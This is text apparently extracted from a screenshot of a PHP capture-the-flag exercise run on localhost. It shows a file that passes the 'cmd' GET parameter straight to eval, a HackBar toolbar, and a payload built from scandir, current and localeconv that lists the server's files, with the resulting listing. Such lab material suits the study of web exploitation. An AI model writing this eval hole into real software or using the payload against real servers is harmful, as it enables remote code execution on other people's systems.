 <?php
highlight_file(__FILE__);
error_reporting(0);
$cmd=$_GET['cmd'];
eval($cmd);
?> Array ( [0] => . [1] => .. [2] => 2 [3] => test1.txt [4] => test2.txt [5]
=> wucan.php )
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/1/wucan.php?cmd=print_r(scandir(current(localeconv())));